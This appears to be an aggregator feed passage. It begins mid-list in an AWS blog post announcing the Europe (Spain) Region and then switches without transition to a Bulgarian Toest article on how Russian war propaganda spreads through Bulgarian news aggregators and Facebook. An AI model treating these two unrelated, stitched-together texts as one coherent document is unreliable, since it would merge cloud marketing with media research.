Manager, AWS Trusted Advisor, AWS VPN, VM Import/Export, and AWS X-Ray.
AWS in Spain
The new AWS Europe (Spain) Region is a natural progression for AWS to support the tens of thousands of customers on the Iberian Peninsula. The Region will support our customers’ most mission-critical workloads by providing lower latency to end users across Iberia and meeting data residency needs (now customers can store their data in Spain).
In addition to the new Region in Spain, AWS currently has four Amazon CloudFront edge locations available in Madrid, Spain. And since 2016, customers can benefit from AWS Direct Connect locations to establish private connectivity between AWS and their data centers and offices. The Region in Spain also offers low-latency connections to other AWS Regions in the area, as shown in the following chart:

AWS also has had offices in Madrid since 2014 and in Barcelona since 2018 and has a broad network of local partners. In addition to expanding infrastructure, AWS continues to make investments in education initiatives, training, and start-up enablement to support Spain’s digital transformation and economic development plans.
- AWS Activate – Since 2013, this program has given Spanish start-ups access to guidance and one-on-one time with AWS experts, along with web-based training, self-paced labs, customer support, offers from third parties, and up to $100,000 in credits to use AWS services.
- AWS Educate and AWS Academy – AWS has trained over one hundred thousand individuals in Spain in cloud skills since 2017. These programs provide higher-education institutions, educators, and students with cloud computing courses and certifications. AWS Academy has delivered courses for institutions such as ESADE, IE, UNIR, and others.
- AWS re/Start – AWS re/Start is a skills development and job training program that aims to build local talent by providing AWS Cloud skills development and job opportunities at no cost to learners who are unemployed or are members of under-represented communities in Spain. In November 2020, AWS launched this program in Spain in collaboration with Cámara de Comercio de Madrid and in 2021 in collaboration with Universidad of Granada.
- AWS GetIT – AWS knows that having a diverse workforce gives organizations a better understanding of customers’ needs and is key to unlocking ideas and speeding up innovation. AWS supports many programs focused on diversity and launched AWS GetIT in Spain across 11 schools to introduce young students (ESO—Educación Secundaria Obligatoria—students) to cloud computing and inspire them to consider a career in technology.
Sustainability is also very important for AWS. In 2019, Amazon and Global Optimism co-founded The Climate Pledge, a commitment to reach net-zero carbon emissions by 2040—10 years ahead of the Paris Agreement. That is why in Spain, Amazon and AWS currently have two operational renewable energy projects delivering clean energy into the Spanish grid to support the AWS Europe (Spain) Region and Amazon’s logistics network in the country.
Amazon and AWS have announced 14 more projects, currently in development, that will come online from 2022 to 2024. The 16 projects in Spain will add 1.5 gigawatts of renewable energy to the Spanish grid. This is enough to power over 850,000 average Spanish homes. Learn more about AWS sustainability in Spain.
AWS Customers in Spain
We have many amazing customers in Spain that are doing incredible things with AWS, for example:
LactApp is a Spanish start-up that was created out of the vision that every mother should have a breastfeeding and motherhood expert in their pocket. LactApp uses AWS services to build their video-on-demand capability that allows experts to upload their content and process the videos, and they make it available for their over 4,000 end users automatically.
Glovo is one of the biggest companies in the food delivery industry, born in Barcelona, Spain. The Glovo app is available in 25 countries with over 150,000 restaurants. Glovo receives over 2 TB of data daily from all the usage of their customers. Using AWS, Glovo built a data lake that allows them to store data securely and access it when they need it.
Madrid-based Savana helps healthcare providers unlock the value of their electronic medical records (EMRs) for research. They operate one of the largest artificial intelligence–enabled, multicentric research networks in the world, with over 180 hospitals across 15 countries. They use AWS to process billions of EMRs and data points to run machine learning algorithms to investigate disease prediction and treatment.
Available Now
The new Region in Spain is ready to support your business. You can find a detailed list of the services available in this Region on the AWS Regional Service List.
With this launch, AWS now spans 93 Availability Zones within 29 geographic Regions around the world. We have also announced plans for 18 more Availability Zones and six more AWS Regions in Australia, Canada, India, Israel, New Zealand, and Thailand.
For more information on our global infrastructure, upcoming Regions, and the custom hardware we use, visit the Global Infrastructure page.
— Marcia
Особености на руската пропаганда в България
Post Syndicated from Зорница Латева original https://toest.bg/osobenosti-na-ruskata-propaganda-v-bulgaria/
В тези времена на война думите са от значение. Свидетели сме на масова пропаганда и дезинформация относно тази скандална атака срещу една свободна и независима държава. Няма да позволим на апологетите на Кремъл да сипят токсичните си лъжи, оправдаващи войната на Путин, нито да сеят семената на разделение в нашия Съюз.
Думите са на председателката на Европейската комисия Урсула фон дер Лайен по повод решението на ЕС да забрани разпространението и предаването на няколко руски медии, посочени като източници на кремълската пропаганда. Така към момента на територията на ЕС не са достъпни „Русия днес“, „Спутник“, „Русия РТР“/„РТР Планета“, „Русия 24“ и „ТВ Център Интернешънъл“.
Това обаче далеч не ограничава, камо ли да спира руската пропаганда в Европа и в частност в България. Така например инструментът NewsGuard, който оценява дали даден сайт разпространява фалшиви новини, към момента следи 290 домейна, които са част от руската пропагандна машина. Става въпрос за сайтове, които публикуват информация, свързана с войната на Русия срещу Украйна. В списъка са включени официални руски медии като Агенция ТАСС, „Русия днес“ и „Спутник“, но и много страници, които не са забранени или ограничени. Нещо повече, голяма част от съдържанието се разпространява на езици, различни от руски – английски, немски, френски, италиански, а източниците са местни медии, анонимни сайтове, неправителствени организации и изследователски центрове с неясно финансиране.
Технологията на разпространение на руската пропаганда в България, както и в останалата част от Европа, следва доста прост модел. „Информацията“ тръгва от официални руски източници – представители на Кремъл, включително и самия Владимир Путин. Опорните точки, които те вербализират, се цитират от руски медии, след това се превеждат и „препечатват“ в новинарски сайтове в България. По-голямата част от тези сайтове са просто агрегатори, зад които не стоят журналисти. В тях „информацията“ се появява като копи-пейст от друг източник. След това разпространението продължава с публикуването в социалните мрежи, включително в нарочно създадени за тази цел групи.
Основната част от информацията представлява цитати от наратива на официалните власти в Кремъл. Авторски материали рядко се появяват. Фалшиви новини не липсват, но в никакъв случай не доминират в информационния поток. Това поне показва изследването на руската пропаганда у нас на Фондацията за хуманитарни и социални изследвания (ФХСИ).
А целта? Целта е оправдаване на агресията на Путин в Украйна, но и прокарване на разделителни линии в обществото и подкопаване на доверието в демокрацията, в Европейския съюз и в НАТО.
Информационна вълна
В началото на войната на Русия срещу Украйна руските пропагандни материали в българските онлайн медии бележат изключително рязък скок. От средно 39 текста на ден в първите дни на войната броят им скача 10 пъти, казва проф. Димитър Вацов, който е сред авторите на проучването на ФХСИ. В следващите месеци броят на текстовете намалява наполовина, но все пак остава 5 пъти по-висок от предвоенните месеци.
Основните теми са „опорките“ на Кремъл, построени върху геополитическа конспиративна логика. Колективният Запад, в който влизат САЩ, НАТО, а вече и ЕС, чрез своите „марионетки“ („брюкселските еврократи“ и „продажните либерални елити“ в отделните държави) убива суверенитета на народите. Този злодей обгражда и дори води война срещу Русия, която също е жертва – само че тя единствена справедливо се съпротивлява, изплува от пепелта и всъщност е спасителка на Европа и в частност на Украйна. „Целият този разказ тече през минисюжети, но се повтаря“, казва проф. Вацов.
В България същите тези опорни точки се въртят, без да се адаптират към българския културен контекст. Преплитане с местните особености има само покрай политически събития – като изпращането на оръжие на Украйна, спирането на газа, спасяването на българските моряци в Мариупол и др.
Фалшиви новини сред пропагандните материали има, но те са сравнително малък процент. Пример за подобен фейк е „новината“, разпространена дни преди нахлуването на Русия в Украйна, че полски наемници са влезли в Донбас с цел терористични атаки. Информацията е опровергана официално, но въпреки това се тиражира от руски медии, а през тях „влиза“ и в българските новинарски сайтове, които разпространяват руска пропаганда.
Верига на разпространение
Със започването на войната в Украйна изследователите забелязват съществена промяна на източника на информация в обслужващите Кремъл „новини“. Това вече не са медии или говорители извън официалната власт, а представители на Кремъл – Владимир Путин, Сергей Лавров, Дмитрий Песков, Галина Захарова, Елеонора Митрофанова и пр. „Това не бе така преди пет години: тогава руските официални лица говореха все още на дипломатически по-неутрален език, а оставяха провеждането на пропагандата на други медии и говорители. Сега вече цялата руска държава е рупор на пропагандните клишета“, пише в проучването на ФХСИ.
Пропагандните наративи се разпространяват от българските им рупори чрез цитиране или буквален превод на текстове от руски медии. „Има няколко сайта, които въртят руските наративи и влагат душа и сърце в това. Най-отчетливи са сайтовете pogled.info и news-front.info, който е базиран в Крим“, казва проф. Вацов.
Той допълва, че 65% от топ 25 на медиите, които разпространяват руска пропаганда, всъщност са сайтове агрегатори, които само копират текстове от други места и в тях не работят реални хора, още по-малко журналисти. Останалите 35% публикуват съдържание, което страниците ботове препечатват. Освен това въпросните издания се „препечатват“ едно друго.
Ботове и връзки
Част от тези сайтове са свързани. Пример за това е БЛИЦ, около който гравитират още 8 сайта агрегатори. Те са анонимни и са регистрирани на два IP адреса в САЩ, обяснява проф. Вацов. Един руски пропаганден текст се публикува в БЛИЦ и скоро след това се появява без никаква промяна в останалите 8 сайта. За пример: на 10 март БЛИЦ публикува статията на Александър Дугин „Войната в Украйна като сверяване с реалността!“, която е буквално преведена – макар и без позоваване – от izborsk-club.ru. Тя автоматично е препечатана от осемте анонимни сателита, към които, с лека модификация в заглавието, се присъединява и istinata.net.
Според инструмента за анализ на сайтове Similarweb сайтът БЛИЦ е на 4-то място в категорията на медийните сайтове в България, с около 10,7 млн. посещения на месец.
Моделът на разпространение може да се обясни и с това, че вероятно за обслужването на руска пропаганда се плаща на брой статии. А и колкото по-голям е трафикът към страниците, толкова по-голям е шансът за привличане на рекламодатели. „Няма как освен пропагандна информация по веригата да не текат и пари. Те вероятно не са и много, но това е високоефективна инвестиция. Ефектът от тази пропаганда нямаше да е голям, ако имаше противодействие – контрапропаганда, но по смислен и легален начин“, коментира проф. Вацов.
Говорителите намаляват
Според проучването на ФХСИ с увеличаването на броя на руските пропагандни материали в българските онлайн медии всъщност намалява броят на българските говорители и на авторските материали в пропагандния поток. „Вероятно е така, защото, веднъж, по-малко са парите, които руснаците директно могат да инвестират на българска сцена. И втори път, съвсем видимо, защото от повтарянето на тези опорки се оттеглят много хора, които не са съгласни с Путиновата война и искат да се разграничат от нея“, пише в изследването.
Според проучването на фондацията, сред малкото медийни и политически лица, които разпространяват тезите на Кремъл, са бившият дипломат Боян Чуков, журналистите Мартин Карбовски, Кеворк Кеворкян, Явор Дачков, лидерът на „Възраждане“ Костадин Костадинов и др. Те обаче отстъпват като източник пред официалната руска власт, както и пред световно(не)известни „чуждестранни експерти“ – с руски и англоезични имена – като Скот Ритер, Ник Паркър, Валерий Коровин и пр.
Тоест по-малко са авторските материали в българските сайтове, в които се рециклират руските пропагандни клишета, а много повече са статиите, които репортажно и най-често анонимно отразяват руски източници и/или директно превеждат пропагандни материали.
В доклада и президентът Румен Радев се откроява като публичен говорител и разпространител на руската пропаганда, макар да не използва точно думите на официалната руска власт. Авторите аргументират това твърдение с факта, че периодично Радев изразява мнения, които обслужват интересите на Кремъл – за спирането на газа от Русия, срещу изпращането на оръжия на Украйна, което ще вкара и България във войната, и др.
Публични пропагандатори във Facebook
От онлайн изданията пропагандата се прехвърля и в социалните мрежи, и по-специално във Facebook. Разпространението там се осъществява основно чрез препубликуване на съдържание, което вече е пуснато в определени медии. „Това става чрез разнообразни публични профили, страници и групи“, коментира Вероника Димитрова, която е сред авторите на изследването.
Сред най-активните профили, бълващи руска пропаганда, логично, е страницата на Руското посолство у нас. „Това не е прецедент. Подобно изследване показва, че в Германия положението е същото“, коментира Димитрова.
Най-активните публични разпространители на тезите на Кремъл във Facebook са лидерът на „Възраждане“ Костадин Костадинов и журналистът Мартин Карбовски. Влиянието им може да се определи като сериозно, тъй като и двамата имат много последователи в социалната мрежа – тези на Костадинов са 288 000, а на Карбовски – 528 000. В профила на журналиста се публикува много повече съдържание – средно около 11 поста на ден срещу около 4 на стената на политика.
Според анализ на публикациите, направен с инструмента Fanpage Karma, съдържанието в профила на Карбовски представлява основно линкове към страници от определени новинарски сайтове – lentata.com и vtorifront.bg. А сред най-често използваните думи в публикациите, които генерират и реакция от потребителите, са „Русия“, „САЩ“, „Украйна“, „България“.
И в профила на Костадинов сред ключовите думи са „България“, „Украйна“, „война“. Интеракциите, които постовете на лидера на „Възраждане“ предизвикват, са повече от тези на страницата на Карбовски – 2% средно интеракции на пост и на последовател за Костадинов срещу 0,8% за Карбовски. Костадинов разпространява основно „авторско“ съдържание – статуси, снимки и видеа, и много по-малко линкове към информация, създадена от друг.
Освен в тези два профила, много пропагандни материали се разпространяват и в страници на новинарски сайтове като pogled.info, informiran.net, epicenter.bg.
Ефектът на групите
Руската пропаганда таргетира Facebook потребители, недоволни от политически партии и от доскорошни управляващи, също така русофили, хора с носталгия към социализма и привърженици на БСП и на „Възраждане“. Това са изводите от анализа на публичните Facebook групи, които разпространяват пропагандно съдържание.
Най-активните места, в които се публикуват кремълски тези, може да се разделят условно на няколко вида. Първите са Facebook групи с политическа насоченост. „Заглавията им са свързани с протест, недоволство срещу дадени политически лица и формации“, коментира Вероника Димитрова. Според нея в тези „пространства“ се прави опит за манипулация и за канализиране на недоволството през руската пропаганда.
„Много от активните групи са свързани с имената на политици, като президента Румен Радев, лидерката на БСП Корнелия Нинова“, добави Димитрова.
Пропаганда се разпространява и във Facebook групи за хоби и интереси. Така например част от групите срещу ваксините и мерките за ограничаване на COVID-19 се преориентират с началото на войната в Украйна и в тях вече се публикува основно информация, разпространяваща опорните точки на Кремъл.
„Пропагандата се прикачва към недоволството и това води до негативно отношение, виктимизация, загубва се активната гражданска енергия. Има и подривно действие спрямо ангажиментите, които сме поели към ЕС и НАТО“, коментира Вероника Димитрова. Така проруските постове активизират хората във Facebook, карат ги да коментират, харесват и споделят, но същевременно ги правят апатични и граждански неактивни в реалния живот.
Огромният проблем е, че колкото повече реакции от потребителите има даден пост, толкова повече алгоритъмът на Facebook го показва и на други хора със сходни интереси. Така той става още по-популярен и достига до още повече хора. И веднъж харесали, коментирали или споделили такова съдържание, потребителите започват да получават повече от същото.
Заглавна илюстрация: © Пеню Кирацов
„Тоест“ е официален партньор за публикуването на материалите от поредицата „Хроники на инфодемията“, реализирана от АЕЖ-България съвместно с Фондация „Фридрих Науман“.